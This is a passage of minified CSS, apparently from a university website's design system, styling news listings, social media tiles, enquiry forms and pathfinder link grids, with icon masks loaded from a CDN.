h2,.uomcontent [role=main] .block-listing li.newshero h3,.uomcontent [role=main] .block-listing li.newshero strong{padding:1.25rem 1.5rem}}.uomcontent [role=main] .block-listing li.newshero.special{border-bottom-color:var(--col-outline-primary)}.uomcontent [role=main] .block-listing li.newshero.special h2,.uomcontent [role=main] .block-listing li.newshero.special h3,.uomcontent [role=main] .block-listing li.newshero.special strong{padding:0 1rem 1.625rem;background-color:transparent;color:var(--col-text-primary);line-height:var(--lh-120)}.uomcontent [role=main] .block-listing li.newshero.special h2 em,.uomcontent [role=main] .block-listing li.newshero.special h3 em,.uomcontent [role=main] .block-listing li.newshero.special strong em{position:absolute;top:0;font-weight:var(--fw-semibold);font-style:normal;-webkit-text-decoration:underline;text-decoration:underline;background:var(--col-bg-light);transform:translateY(-100%);padding:.25rem}.uomcontent [role=main] .block-listing li.newshero.special h2 br,.uomcontent [role=main] .block-listing li.newshero.special h3 br,.uomcontent [role=main] .block-listing li.newshero.special strong br{display:none}.uomcontent [role=main] .block-listing li.newshero.special h2 span,.uomcontent [role=main] .block-listing li.newshero.special h3 span,.uomcontent [role=main] .block-listing li.newshero.special strong span{padding-left:.25rem;padding-right:.25rem;padding-bottom:.25rem;background-color:var(--col-bg-light);-webkit-box-decoration-break:clone;box-decoration-break:clone}.uomcontent [role=main] .block-listing li.newshero.special a span:hover span,.uomcontent [role=main] .block-listing li.newshero.special a span:hover em,.uomcontent [role=main] .block-listing li.newshero.special a span:focus span,.uomcontent [role=main] .block-listing li.newshero.special a span:focus em{-webkit-text-decoration:none;text-decoration:none}.uomcontent [role=main] .block-listing li.column{background-repeat:no-repeat;background-size:cover}.uomcontent [role=main] .block-listing li.column a{padding-left:1.5rem;padding-right:1.5rem}.uomcontent [role=main] .block-listing li.column span{padding-top:6rem;display:block}.uomcontent [role=main] .block-listing li.column span svg{height:3.125rem;margin-bottom:calc(var(--sp-1)*-1);margin-left:-.625rem;fill:var(--col-text-primary)}.uomcontent [role=main] .block-listing li.column h2,.uomcontent [role=main] .block-listing li.column h3,.uomcontent [role=main] .block-listing li.column strong{background-color:var(--col-bg-primary);-webkit-box-decoration-break:clone;box-decoration-break:clone;box-shadow:10px 0 0 var(--col-outline-primary),-10px 0 0 var(--col-outline-primary);color:var(--col-text-light);display:inline;font-weight:var(--fw-semibold);padding:0}.uomcontent [role=main] .block-listing li.twitter a{-webkit-text-decoration:underline;text-decoration:underline}.uomcontent [role=main] .block-listing li.twitter a:hover,.uomcontent [role=main] .block-listing li.twitter a:focus{-webkit-text-decoration:none;text-decoration:none}.uomcontent [role=main] .block-listing li.twitter em{display:flex;align-items:center;gap:.25rem;float:right;color:var(--col-text-primary)}.uomcontent [role=main] .block-listing li.twitter strong{--ff: var(--ff-normal);--fs: var(--fs-level-7);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-7);--fw: var(--fw-regular);--fm: var(--sp-3)}@media screen and (min-width: 769px){.uomcontent [role=main] .block-listing li.twitter strong{--ff: var(--ff-normal);--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-6);--fw: var(--fw-regular);--fm: var(--sp-3) }}.uomcontent [role=main] .block-listing li.twitter strong{--fm: var(--sp-2)}.uomcontent [role=main] .block-listing li.twitter strong{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm)}.uomcontent [role=main] .block-listing li.instagram{min-height:21.875rem;background-position:center;background-size:cover;border:0}.uomcontent [role=main] .block-listing li.instagram a{background-color:transparent}.uomcontent [role=main] .block-listing li.instagram a:hover em{-webkit-text-decoration:underline;text-decoration:underline}.uomcontent [role=main] .block-listing li.instagram .meta{position:absolute;bottom:0;padding:.75rem 1.25rem 0;background-color:var(--col-bg-primary);color:var(--col-text-light);margin:0;width:100%}.uomcontent [role=main] .block-listing li.instagram .meta em{padding-bottom:.5rem;float:right}.uomcontent [role=main] .block-listing li.more{border-bottom-color:var(--col-outline-alt-25)}.uomcontent [role=main] .block-listing li.more a{display:flex;flex:1;align-items:center;justify-content:center;padding:2.5rem 0;border:0;border-bottom:1px solid var(--col-outline-alt-75)}.uomcontent [role=main] .block-listing li.more a strong{-webkit-text-decoration:none;text-decoration:none}.uomcontent [role=main] .block-listing li.more a:hover{background-color:var(--uom-ds-color-blue-300);border-bottom-color:transparent;color:var(--uom-ds-color-text-link-hover)}.uomcontent [role=main] .block-listing li.more a:hover strong{-webkit-text-decoration:underline;text-decoration:underline}.uomcontent [role=main] .block-listing li.more strong{--ff: var(--ff-normal);--fs: var(--fs-level-7);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-7)}@media screen and (min-width: 769px){.uomcontent [role=main] .block-listing li.more strong{--ff: var(--ff-normal);--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-6)}}.uomcontent [role=main] .block-listing li.more strong{--fm: 0}.uomcontent [role=main] .block-listing li.more strong{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);display:flex;align-items:center;justify-content:center;gap:.5rem;margin-top:0;color:currentcolor}.uomcontent [role=main] .block-listing li.more strong:after{content:"";background-color:currentcolor;display:inline-block;aspect-ratio:1;-webkit-mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/arrow-right-2781def4203f1663e616.svg);mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/arrow-right-2781def4203f1663e616.svg);width:var(--icon-size-xs)}.uomcontent [role=main] .block-listing li.more .block-container{display:flex;flex-direction:column}.uomcontent .enquiry{--accordion-col-outline: transparent;--accordion-col-bg-active: transparent;--accordion-col-bg-content: transparent;--accordion-col-title-active: var(--col-link-active);padding:var(--sp-6) var(--page-gutter);background-color:var(--col-bg-alt-25);margin-bottom:0}.uomcontent .enquiry__cta{max-width:calc(100vw - var(--page-gutter)*2);margin-inline:auto}@media screen and (min-width: 1280px){.uomcontent .enquiry__cta{max-width:var(--w-mid)}}@media screen and (min-width: 1440px){.uomcontent .enquiry__cta{max-width:var(--w-lge)}}.uomcontent .enquiry__cta{--ff: var(--ff-normal);--fs: var(--fs-level-5);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-5)}@media screen and (min-width: 769px){.uomcontent .enquiry__cta{--ff: var(--ff-normal);--fs: var(--fs-level-4);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-120);--ls: var(--ls-1);--fm: var(--fm-level-4)}}.uomcontent .enquiry__cta{--fm: 0}.uomcontent .enquiry__cta{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);flex-direction:column;justify-content:center;gap:1rem}@media screen and (min-width: 481px){.uomcontent .enquiry__cta{flex-direction:row}}.uomcontent .enquiry__cta a{--btn-col-text: var(--col-btn-secondary-text);--btn-col-text-hover: var(--col-btn-secondary-text-hover);--btn-col-text-active: var(--col-btn-secondary-text-active);--btn-col-text-disabled: var(--col-btn-secondary-text-disabled);--btn-col-bg: var(--col-btn-secondary-bg);--btn-col-bg-hover: var(--col-btn-secondary-bg-hover);--btn-col-bg-active: var(--col-btn-secondary-bg-active);--btn-col-bg-disabled: var(--col-btn-secondary-bg-disabled);--btn-col-outline: var(--col-btn-secondary-outline)}.uomcontent .enquiry__subline{max-width:calc(100vw - var(--page-gutter)*2);margin-inline:auto}@media screen and (min-width: 1280px){.uomcontent .enquiry__subline{max-width:var(--w-mid)}}@media screen and (min-width: 1440px){.uomcontent .enquiry__subline{max-width:var(--w-lge)}}.uomcontent .enquiry__subline{display:flex;flex-direction:column;justify-content:center;text-align:center}@media screen and (min-width: 481px){.uomcontent .enquiry__subline{flex-direction:row;gap:1.5rem}}.uomcontent .enquiry__form form{padding-top:1.5rem;max-width:100%;border-top:1px solid var(--col-outline-alt-75)}.uomcontent .enquiry__form>.fields>fieldset legend{clip:rect(0 0 0 0)!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;overflow:hidden!important;position:absolute!important;white-space:nowrap!important;height:.0625rem!important;width:.0625rem!important}.uomcontent .enquiry .errors{max-width:calc(100vw - var(--page-gutter)*2);margin-inline:auto}@media screen and (min-width: 1280px){.uomcontent .enquiry .errors{max-width:var(--w-mid)}}@media screen and (min-width: 1440px){.uomcontent .enquiry .errors{max-width:var(--w-lge)}}.uomcontent .enquiry .errors{padding-top:1.875rem;background-color:var(--col-bg-invalid)}.uomcontent .enquiry .errors ul li{list-style-type:none}.uomcontent .enquiry--dark{border-top:1px solid var(--col-outline-primary)}.uomcontent [role=main] .pathfinder-3{max-width:calc(100vw - var(--page-gutter)*2);margin-inline:auto}@media screen and (min-width: 1280px){.uomcontent [role=main] .pathfinder-3{max-width:var(--w-mid)}}@media screen and (min-width: 1440px){.uomcontent [role=main] .pathfinder-3{max-width:var(--w-lge)}}.uomcontent [role=main] .pathfinder-3:before,.uomcontent [role=main] .pathfinder-3:after{content:"";display:table}.uomcontent [role=main] .pathfinder-3:after{clear:both}.uomcontent [role=main] .pathfinder-3{padding-left:0;padding-right:0;box-sizing:content-box}.uomcontent [role=main] .pathfinder-3>li{border-top:1px solid var(--col-outline-alt-50);list-style-type:none;margin-left:auto;overflow:hidden}@media screen and (min-width: 481px){.uomcontent [role=main] .pathfinder-3>li{border:0;display:inline-block;vertical-align:top;width:49.5%}}.uomcontent [role=main] .pathfinder-3>li:first-child{border-top:0 none}.uomcontent [role=main] .pathfinder-3 a{display:block;-webkit-text-decoration:none;text-decoration:none}@media screen and (min-width: 481px){.uomcontent [role=main] .pathfinder-3 a{padding:0 .625rem}}.uomcontent [role=main] .pathfinder-3 figure{margin:0 0 var(--sp-2);overflow:hidden;text-align:center}.uomcontent [role=main] .pathfinder-3 img{float:none;margin:0 auto 0 0}.uomcontent [role=main] .pathfinder-3 strong{color:var(--col-text-primary);display:block}@media screen and (min-width: 481px){.uomcontent [role=main] .pathfinder-3>li:nth-child(4n+1){clear:left}}@media screen and (min-width: 481px){.uomcontent [role=main] .pathfinder-3 strong,.uomcontent [role=main] .pathfinder-3 p{text-align:left}}.uomcontent [role=main] .pathfinder-3>li{border-top:0 none;text-align:center}@media screen and (min-width: 481px){.uomcontent [role=main] .pathfinder-3>li{width:100%}}@media screen and (min-width: 769px){.uomcontent [role=main] .pathfinder-3>li{width:49.7%}}.uomcontent [role=main] .pathfinder-3 figure{max-height:21.875rem;float:none;text-align:center}.uomcontent [role=main] .pathfinder-3 img{float:none}.uomcontent [role=main] .pathfinder-3 strong{--ff: var(--ff-normal);--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-6)}@media screen and (min-width: 769px){.uomcontent [role=main] .pathfinder-3 strong{--ff: var(--ff-normal);--fs: var(--fs-level-5);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-5)}}.uomcontent [role=main] .pathfinder-3 strong{--fm: var(--sp-3)}.uomcontent [role=main] .pathfinder-3 strong{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);text-align:left}.uomcontent [role=main] .pathfinder-3 p{text-align:left}@media screen and (min-width: 769px){.uomcontent [role=main] .pathfinder-3>li:nth-child(4n+1){clear:none}}@media screen and (min-width: 769px){.uomcontent [role=main] .pathfinder-3>li:nth-child(odd){clear:left}}.uomcontent [role=main] .pathfinder-3 strong{padding-top:0;text-align:left}.uomcontent [role=main] .pathfinder-3 p{padding:0;text-align:left}@media screen and (min-width: 769px){.uomcontent [role=main] .pathfinder-3>li{width:32.9%}}@media screen and (min-width: 769px){.uomcontent [role=main] .pathfinder-3>li:nth-child(odd){clear:none}}@media screen and (min-width: 769px){.uomcontent [role=main] .pathfinder-3>li:nth-child(3n+1){clear:left}}.uomcontent [role=main] .pathfinder-3{margin-bottom:var(--sp-layout);background-color:transparent}.uomcontent [role=main] .pathfinder-3:is(:only-child){margin-block:var(--sp-layout)}.uomcontent [role=main] .pathfinder-3.white a.featured{background-color:var(--col-bg-secondary)}.uomcontent [role=main] .pathfinder-3.white a.featured .pathfinder-n__title,.uomcontent [role=main] .pathfinder-3.white a.featured p,.uomcontent [role=main] .pathfinder-3.white a.featured span.text,.uomcontent [role=main] .pathfinder-3.white a.featured h3,.uomcontent [role=main] .pathfinder-3.white a.featured strong{color:var(--col-text-light);border-color:var(--col-outline-primary)}.uomcontent [role=main] .pathfinder-3.white a.featured:hover,.uomcontent [role=main] .pathfinder-3.white a.featured:focus{background-color:var(--col-bg-accent-75)}.uomcontent [role=main] .pathfinder-3.white a{background-color:var(--col-bg-light);color:var(--col-text-secondary)}.uomcontent [role=main] .pathfinder-3.white a:hover,.uomcontent [role=main] .pathfinder-3.white a:focus{background-color:var(--col-bg-highlight-25)}.uomcontent [role=main] .pathfinder-3.white p,.uomcontent [role=main] .pathfinder-3.white span.text{color:var(--col-text-secondary)}.uomcontent [role=main] .pathfinder-3.white .pathfinder-n__title,.uomcontent [role=main] .pathfinder-3.white h3,.uomcontent [role=main] .pathfinder-3.white strong{color:var(--col-text-primary)}.uomcontent [role=main] .pathfinder-3.soft a.featured{background-color:var(--col-bg-secondary)}.uomcontent [role=main] .pathfinder-3.soft a.featured .pathfinder-n__title,.uomcontent [role=main] .pathfinder-3.soft a.featured p,.uomcontent [role=main] .pathfinder-3.soft a.featured span.text,.uomcontent [role=main] .pathfinder-3.soft a.featured h3,.uomcontent [role=main] .pathfinder-3.soft a.featured strong{color:var(--col-text-light);border-color:var(--col-outline-primary)}.uomcontent [role=main] .pathfinder-3.soft a.featured:hover,.uomcontent [role=main] .pathfinder-3.soft a.featured:focus{background-color:var(--col-bg-accent-75)}.uomcontent [role=main] .pathfinder-3.soft a{background-color:var(--col-bg-light-o-90)}.uomcontent [role=main] .pathfinder-3.soft a:before,.uomcontent [role=main] .pathfinder-3.soft a:after{transition:background-color .2s}.uomcontent [role=main] .pathfinder-3.soft a:hover,.uomcontent [role=main] .pathfinder-3.soft a:focus{background-color:var(--col-bg-alt-50)}.uomcontent [role=main] .pathfinder-3.soft p,.uomcontent [role=main] .pathfinder-3.soft span.text,.uomcontent [role=main] .pathfinder-3.soft ul li,.uomcontent [role=main] .pathfinder-3.soft ol li{color:var(--col-text-secondary)}.uomcontent [role=main] .pathfinder-3.soft .pathfinder-n__title,.uomcontent [role=main] .pathfinder-3.soft h3,.uomcontent [role=main] .pathfinder-3.soft strong{color:var(--col-text-primary)}.uomcontent [role=main] .pathfinder-3.buttons a{background-color:var(--col-bg-light);min-height:0}.uomcontent [role=main] .pathfinder-3.buttons a:hover,.uomcontent [role=main] .pathfinder-3.buttons a:focus{background-color:var(--col-bg-highlight-25);-webkit-text-decoration:underline;text-decoration:underline}.uomcontent [role=main] .pathfinder-3.buttons a .pathfinder-n__title,.uomcontent [role=main] .pathfinder-3.buttons a h3,.uomcontent [role=main] .pathfinder-3.buttons a strong{--ff: var(--ff-normal);--fs: var(--fs-level-7);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-7)}@media screen and (min-width: 769px){.uomcontent [role=main] .pathfinder-3.buttons a .pathfinder-n__title,.uomcontent [role=main] .pathfinder-3.buttons a h3,.uomcontent [role=main] .pathfinder-3.buttons a strong{--ff: var(--ff-normal);--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-6)}}.uomcontent [role=main] .pathfinder-3.buttons a .pathfinder-n__title,.uomcontent [role=main] .pathfinder-3.buttons a h3,.uomcontent [role=main] .pathfinder-3.buttons a strong{--fm: 0}.uomcontent [role=main] .pathfinder-3.buttons a .pathfinder-n__title,.uomcontent [role=main] .pathfinder-3.buttons a h3,.uomcontent [role=main] .pathfinder-3.buttons a strong{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);display:flex;align-items:center;border-bottom:0 none;color:var(--col-text-primary);justify-content:center}@media screen and (min-width: 769px){.uomcontent [role=main] .pathfinder-3.buttons a .pathfinder-n__title,.uomcontent [role=main] .pathfinder-3.buttons a h3,.uomcontent [role=main] .pathfinder-3.buttons a strong{height:6.25rem}}.uomcontent [role=main] .pathfinder-3.buttons a .pathfinder-n__title>span span,.uomcontent [role=main] .pathfinder-3.buttons a h3>span span,.uomcontent [role=main] .pathfinder-3.buttons a strong>span span{margin-bottom:var(--sp-1);display:inline-block;position:static}.uomcontent [role=main] .pathfinder-3.buttons a .pathfinder-n__title>span:after,.uomcontent [role=main] .pathfinder-3.buttons a h3>span:after,.uomcontent [role=main] .pathfinder-3.buttons a strong>span:after{content:"";background-color:currentcolor;display:inline-block;aspect-ratio:1;-webkit-mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/chevron-right-b16e2506f981e94ba314.svg);mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/chevron-right-b16e2506f981e94ba314.svg);width:var(--icon-size-xs);margin-left:var(--sp-1);vertical-align:middle}.uomcontent [role=main] .pathfinder-3.buttons a p{color:var(--col-text-dark)}.uomcontent [role=main] .pathfinder-3.buttons.noarrow a strong>span:after{display:none}.uomcontent [role=main] .pathfinder-3>li{overflow:visible}@media screen and (min-width: 769px){.uomcontent [role=main] .pathfinder-3>li{background-color:transparent;float:none;margin:0;vertical-align:top;width:33.33333%}}.uomcontent [role=main] .pathfinder-3>li:not(:last-child){margin-bottom:var(--gap)}@media screen and (min-width: 769px){.uomcontent [role=main] .pathfinder-3>li:not(:last-child){margin-bottom:0}}.uomcontent [role=main] .pathfinder-3 p,.uomcontent [role=main] .pathfinder-3 span.text,.uomcontent [role=main] .pathfinder-3 ul,.uomcontent [role=main] .pathfinder-3 ol{margin-bottom:var(--sp-3);background-color:transparent;display:block;padding-top:0;text-align:center;flex:auto}.uomcontent [role=main] .pathfinder-3 ul,.uomcontent [role=main] .pathfinder-3 ol{margin-top:0;text-align:left;min-height:6.25rem}.uomcontent [role=main] .pathfinder-3 .pathfinder-n__title,.uomcontent [role=main] .pathfinder-3 h3,.uomcontent [role=main] .pathfinder-3 strong{color:var(--col-text-light);font-weight:var(--fw-bold);text-align:center;-webkit-text-decoration:none;text-decoration:none}.uomcontent [role=main] .pathfinder-3 a{padding:var(--sp-3);background-color:var(--col-bg-primary);box-shadow:0 0 0 1px var(--col-outline-alt-50);margin:0 auto;transition-property:background-color;transition-duration:.2s;transition-timing-function:ease-in-out;display:flex;flex-direction:column;align-items:center;justify-content:flex-start;flex:1}@media screen and (min-width: 769px){.uomcontent [role=main] .pathfinder-3 a{min-height:100%;margin:0 auto}}.uomcontent [role=main] .pathfinder-3 a .pathfinder-n__title,.uomcontent [role=main] .pathfinder-3 a h3,.uomcontent [role=main] .pathfinder-3 a h2{--ff: var(--ff-normal);--fs: var(--fs-level-5);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-5)}@media screen and (min-width: 769px){.uomcontent [role=main] .pathfinder-3 a .pathfinder-n__title,.uomcontent [role=main] .pathfinder-3 a h3,.uomcontent [role=main] .pathfinder-3 a h2{--ff: var(--ff-normal);--fs: var(--fs-level-4);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-120);--ls: var(--ls-1);--fm: var(--fm-level-4)}}.uomcontent [role=main] .pathfinder-3 a .pathfinder-n__title,.uomcontent [role=main] .pathfinder-3 a h3,.uomcontent [role=main] .pathfinder-3 a h2{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm)}.uomcontent [role=main] .pathfinder-3 a .pathfinder-n__title span,.uomcontent [role=main] .pathfinder-3 a h3 span,.uomcontent [role=main] .pathfinder-3 a h2 span{font-weight:var(--fw-semibold)}.uomcontent [role=main] .pathfinder-3 a .pathfinder-n__title,.uomcontent [role=main] .pathfinder-3 a h3,.uomcontent [role=main] .pathfinder-3 a strong,.uomcontent [role=main] .pathfinder-3 a p,.uomcontent [role=main] .pathfinder-3 a ul li,.uomcontent [role=main] .pathfinder-3 a ol li,.uomcontent [role=main] .pathfinder-3 a span.text{color:var(--col-text-light)}.uomcontent [role=main] .pathfinder-3 a .button-small{--btn-col-text: var(--col-btn-secondary-text);--btn-col-text-hover: var(--col-btn-secondary-text-hover);--btn-col-text-active: var(--col-btn-secondary-text-active);--btn-col-text-disabled: var(--col-btn-secondary-text-disabled);--btn-col-bg: var(--col-btn-secondary-bg);--btn-col-bg-hover: var(--col-btn-secondary-bg-hover);--btn-col-bg-active: var(--col-btn-secondary-bg-active);--btn-col-bg-disabled: var(--col-btn-secondary-bg-disabled);--btn-col-outline: var(--col-btn-secondary-outline)}.uomcontent [role=main] .pathfinder-3 a:hover,.uomcontent [role=main] .pathfinder-3 a:focus{background-color:var(--col-bg-secondary)}.uomcontent [role=main] .pathfinder-3 a:hover .pathfinder-n__title,.uomcontent [role=main] .pathfinder-3 a:hover h3,.uomcontent [role=main] .pathfinder-3 a:hover strong,.uomcontent [role=main] .pathfinder-3 a:focus .pathfinder-n__title,.uomcontent [role=main] .pathfinder-3 a:focus h3,.uomcontent [role=main] .pathfinder-3 a:focus strong{-webkit-text-decoration:underline;text-decoration:underline}.uomcontent [role=main] .pathfinder-3 a.featured{background-color:var(--col-bg-secondary)}.uomcontent [role=main] .pathfinder-3 a.featured .pathfinder-n__title,.uomcontent [role=main] .pathfinder-3 a.featured p,.uomcontent [role=main] .pathfinder-3 a.featured span.text,.uomcontent [role=main] .pathfinder-3 a.featured h3,.uomcontent [role=main] .pathfinder-3 a.featured strong{color:var(--col-text-light);border-color:var(--col-outline-primary)}.uomcontent [role=main] .pathfinder-3 a.featured:hover,.uomcontent [role=main] .pathfinder-3 a.featured:focus{background-color:var(--col-bg-accent-75)}@media screen and (min-width: 769px){.uomcontent [role=main] .pathfinder-3:before,.uomcontent [role=main] .pathfinder-3:after{display:none}}@media screen and (min-width: 769px){.uomcontent [role=main] .pathfinder-3{display:flex;flex-wrap:wrap;gap:.0625rem 0;float:none;height:100%;justify-content:center}}.uomcontent [role=main] .pathfinder-3 p{--ff: var(--ff-normal);--fs: var(--fs-level-7);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-7);--fw: var(--fw-regular);--fm: var(--sp-3)}@media screen and (min-width: 769px){.uomcontent [role=main] .pathfinder-3 p{--ff: var(--ff-normal);--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-6);--fw: var(--fw-regular);--fm: var(--sp-3)}}.uomcontent [role=main] .pathfinder-3 p{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm)}.uomcontent [role=main] .pathfinder-2{max-width:calc(100vw - var(--page-gutter)*2);margin-inline:auto}@media screen and (min-width: 1280px){.uomcontent [role=main] .pathfinder-2{max-width:var(--w-mid)}}@media screen and (min-width: 1440px){.uomcontent [role=main] .pathfinder-2{max-width:var(--w-lge)}}.uomcontent [role=main] .pathfinder-2:before,.uomcontent [role=main] .pathfinder-2:after{content:"";display:table}.uomcontent [role=main] .pathfinder-2:after{clear:both}.uomcontent [role=main] .pathfinder-2{padding-left:0;padding-right:0;box-sizing:content-box}.uomcontent [role=main] .pathfinder-2>li{border-top:1px solid var(--col-outline-alt-50);list-style-type:none;margin-left:auto;overflow:hidden}@media screen and (min-width: 481px){.uomcontent [role=main] .pathfinder-2>li{border:0;display:inline-block;vertical-align:top;width:49.5%}}.uomcontent [role=main] .pathfinder-2>li:first-child{border-top:0 none}.uomcontent [role=main] .pathfinder-2 a{display:block;-webkit-text-decoration:none;text-decoration:none}@media screen and (min-width: 481px){.uomcontent [role=main] .pathfinder-2 a{padding:0 .625rem}}.uomcontent [role=main] .pathfinder-2 figure{margin:0 0 var(--sp-2);overflow:hidden;text-align:center}.uomcontent [role=main] .pathfinder-2 img{float:none;margin:0 auto 0 0}.uomcontent [role=main] .pathfinder-2 strong{color:var(--col-text-primary);display:block}@media screen and (min-width: 481px){.uomcontent [role=main] .pathfinder-2>li:nth-child(4n+1){clear:left}}@media screen and (min-width: 481px){.uomcontent [role=main] .pathfinder-2 strong,.uomcontent [role=main] .pathfinder-2 p{text-align:left}}.uomcontent [role=main] .pathfinder-2>li{border-top:0 none;text-align:center}@media screen and (min-width: 481px){.uomcontent [role=main] .pathfinder-2>li{width:100%}}@media screen and (min-width: 769px){.uomcontent [role=main] .pathfinder-2>li{width:49.7%}}.uomcontent [role=main] .pathfinder-2 figure{max-height:21.875rem;float:none;text-align:center}.uomcontent [role=main] .pathfinder-2 img{float:none}.uomcontent [role=main] .pathfinder-2 strong{--ff: var(--ff-normal);--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-6)}@media screen and (min-width: 769px){.uomcontent [role=main] .pathfinder-2 strong{--ff: var(--ff-normal);--fs: var(--fs-level-5);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-5)}}.uomcontent [role=main] .pathfinder-2 strong{--fm: var(--sp-3)}.uomcontent [role=main] .pathfinder-2 strong{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);text-align:left}.uomcontent [role=main] .pathfinder-2 p{text-align:left}@media screen and (min-width: 769px){.uomcontent [role=main] .pathfinder-2>li:nth-child(4n+1){clear:none}}@media screen and (min-width: 769px){.uomcontent [role=main] .pathfinder-2>li:nth-child(odd){clear:left}}.uomcontent [role=main] .pathfinder-2 strong{padding-top:0;text-align:left}.uomcontent [role=main] .pathfinder-2 p{padding:0;text-align:left}@media screen and (min-width: 769px){.uomcontent [role=main] .pathfinder-2>li{width:32.9%}}@media screen and (min-width: 769px){.uomcontent [role=main] .pathfinder-2>li:nth-child(odd){clear:none}}@media screen and (min-width: 769px){.uomcontent [role=main] .pathfinder-2>li:nth-child(3n+1){clear:left}}.uomcontent [role=main] .pathfinder-2{margin-bottom:var(--sp-layout);background-color:transparent}.uomcontent [role=main] .pathfinder-2:is(:only-child){margin-block:var(--sp-layout)}.uomcontent [role=main] .pathfinder-2.white a.featured{background-color:var(--col-bg-secondary)}.uomcontent [role=main] .pathfinder-2.white a.featured .pathfinder-n__title,.uomcontent [role=main] .pathfinder-2.white a.featured p,.uomcontent [role=main] .pathfinder-2.white a.featured span.text,.uomcontent [role=main] .pathfinder-2.white a.featured h3,.uomcontent [role=main] .pathfinder-2.white a.featured strong{color:var(--col-text-light);border-color:var(--col-outline-primary)}.uomcontent [role=main] .pathfinder-2.white a.featured:hover,.uomcontent [role=main] .pathfinder-2.white a.featured:focus{background-color:var(--col-bg-accent-75)}.uomcontent [role=main] .pathfinder-2.white a{background-color:var(--col-bg-light);color:var(--col-text-secondary)}.uomcontent [role=main] .pathfinder-2.white a:hover,.uomcontent [role=main] .pathfinder-2.white a:focus{background-color:var(--col-bg-highlight-25)}.uomcontent [role=main] .pathfinder-2.white p,.uomcontent [role=main] .pathfinder-2.white span.text{color:var(--col-text-secondary)}.uomcontent [role=main] .pathfinder-2.white .pathfinder-n__title,.uomcontent [role=main] .pathfinder-2.white h3,.uomcontent [role=main] .pathfinder-2.white strong{color:var(--col-text-primary)}.uomcontent [role=main] .pathfinder-2.soft a.featured{background-color:var(--col-bg-secondary)}.uomcontent [role=main] .pathfinder-2.soft a.featured .pathfinder-n__title,.uomcontent [role=main] .pathfinder-2.soft a.featured p,.uomcontent [role=main] .pathfinder-2.soft a.featured span.text,.uomcontent [role=main] .pathfinder-2.soft a.featured h3,.uomcontent [role=main] .pathfinder-2.soft a.featured strong{color:var(--col-text-light);border-color:var(--col-outline-primary)}.uomcontent [role=main] .pathfinder-2.soft a.featured:hover,.uomcontent [role=main] .pathfinder-2.soft a.featured:focus{background-color:var(--col-bg-accent-75)}.uomcontent [role=main] .pathfinder-2.soft a{background-color:var(--col-bg-light-o-90)}.uomcontent [role=main] .pathfinder-2.soft a:before,.uomcontent [role=main] .pathfinder-2.soft a:after{transition:background-color .2s}.uomcontent [role=main] .pathfinder-2.soft a:hover,.uomcontent [role=main] .pathfinder-2.soft a:focus{background-color:var(--col-bg-alt-50)}.uomcontent [role=main] .pathfinder-2.soft p,.uomcontent [role=main] .pathfinder-2.soft span.text,.uomcontent [role=main] .pathfinder-2.soft ul li,.uomcontent [role=main] .pathfinder-2.soft ol li{color:var(--col-text-secondary)}.uomcontent [role=main] .pathfinder-2.soft .pathfinder-n__title,.uomcontent [role=main] .pathfinder-2.soft h3,.uomcontent [role=main] .pathfinder-2.soft strong{color:var(--col-text-primary)}.uomcontent [role=main] .pathfinder-2.buttons a{background-color:var(--col-bg-light);min-height:0}.uomcontent [role=main] 